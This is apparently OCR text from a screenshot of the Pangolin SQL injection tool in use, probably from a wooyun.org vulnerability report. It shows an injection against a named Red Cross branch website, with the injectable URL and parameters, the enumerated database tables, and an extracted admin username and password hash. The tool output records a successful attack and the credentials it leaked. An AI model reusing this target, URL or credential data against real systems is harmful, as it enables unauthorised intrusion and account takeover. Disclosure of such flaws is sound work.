 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL v.henanredcross.org/zhineng.asp?bigclassname=红会事业&smallclassname=红十字青少年 GET
Type String DB Access KeyWord 能力，开阔了眼界，扩
Data
Table/Column Count
admin
id
password
username
book
id password user...
1 8f951259362587d8 admin
Datas One by one 1=1
Tables Columns Save
Information Data
The string field position at 5
Processing records of 1/1
1|8f951259362587d8|admin|
Stopped! 936
www.wooyun.org